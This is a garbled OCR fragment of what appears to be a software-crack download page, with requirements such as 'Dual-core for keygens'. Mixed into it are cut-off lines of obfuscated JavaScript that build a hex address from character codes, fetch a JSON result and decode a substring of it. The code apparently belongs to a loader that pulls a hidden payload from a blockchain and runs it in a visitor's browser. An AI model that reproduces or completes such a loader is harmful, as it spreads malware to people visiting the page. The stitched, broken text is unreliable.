
Update date: 2026-05-18
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
Dual-core for keygens
RAM:
4 GB for crack use